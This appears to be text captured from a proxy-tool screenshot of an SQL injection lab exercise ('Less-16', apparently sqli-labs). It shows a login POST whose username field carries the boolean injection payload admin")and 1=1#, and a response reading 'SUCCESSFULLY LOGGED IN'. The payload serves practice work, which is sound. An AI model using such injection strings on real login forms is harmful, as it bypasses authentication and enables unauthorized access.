 请求
美化 Raw Hex \n
1 POST /Less-16/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://8.137.60.154:8082
0 Connection: keep-alive
1 Referer: http://8.137.60.154:8082/Less-16/
2 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 uname=admin")and 1=1#&passwd=admin&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SUCCESSFULLY
LOGGED IN